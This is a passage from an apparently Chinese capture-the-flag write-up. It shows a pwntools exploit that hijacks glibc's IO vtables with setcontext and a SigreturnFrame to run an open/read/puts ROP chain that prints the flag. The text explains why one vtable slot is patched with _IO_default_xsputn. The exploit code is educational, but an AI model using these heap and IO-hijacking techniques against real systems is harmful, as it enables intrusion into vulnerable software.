arbitrary_address_write(libc.sym['_IO_file_jumps'] + 0x60, p64(libc.sym['setcontext'] + 61))

rop_addr = heap_base + 0x4c0
buf_addr = rop_addr + 0x70

rop = b''
rop += p64(next(libc.search(asm('pop rdi; ret;'), executable=True)))
rop += p64(3)
rop += p64(next(libc.search(asm('pop rsi; ret;'), executable=True)))
rop += p64(buf_addr)
rop += p64(next(libc.search(asm('pop rdx; pop rbx; ret;'), executable=True)))
rop += p64(0x100)
rop += p64(0)
rop += p64(libc.sym['read'])
rop += p64(next(libc.search(asm('pop rdi; ret;'), executable=True)))
rop += p64(buf_addr)
rop += p64(libc.sym['puts'])
rop = rop.ljust(buf_addr - rop_addr, b'\x00')
rop += b'./flag'

frame = SigreturnFrame()
frame.rsp = rop_addr
frame.rdi = buf_addr
frame.rsi = 0
frame.rip = libc.sym['open']

frame = bytearray(bytes(frame))
frame[0x38:0x38 + 8] = p64(libc.sym['_IO_default_xsputn'])

arbitrary_address_write(libc.sym['_IO_file_jumps'] + 0x60, p64(libc.sym['setcontext'] + 61))
arbitrary_address_write(libc.sym['__start___libc_IO_vtables'], bytes(frame))
edit(2, rop.ljust(0x110, b'\x00'))

add(0, 0x300)
io.interactive()
那么最开始的这个arbitrary_address_write(libc.sym['_IO_file_jumps'] + 0x60是经过调试得来,如果暴力覆盖,像上面那样写也是完全可以的。
当然这里还是有一些东西需要解释的,比如为什么要写frame[0x38:0x38 + 8] = p64(libc.sym['_IO_default_xsputn'])这样一句话。如果不加会怎么样

可以看到,如果没有加上这一句,程序会提前报错,我们来看看为什么

看到函数调用栈,第二个位置报错了,我们来看看为什么

那么重点就在这里,这里call qword ptr [rbx + 0x38],此时rbx就是_IO_helper_jumps,里面放的也就是SigreturnFrame结构体,而0x38的位置是0,call 0,也就符合了上面的报错,所以这个位置肯定要修改一下的,那修改成什么呢,肯定就是来的东西,把arbitrary_address_write(libc.sym['start___libc_IO_vtables'], bytes(frame))这句话 去掉,然后调试看看原本应该是什么

可以看到,原本应该是_IO_default_xsputn函数,所以我们这里再写回去就行
最后触发报错,同时完成了orw,拿到了flag


 转载
转载
 分享
分享
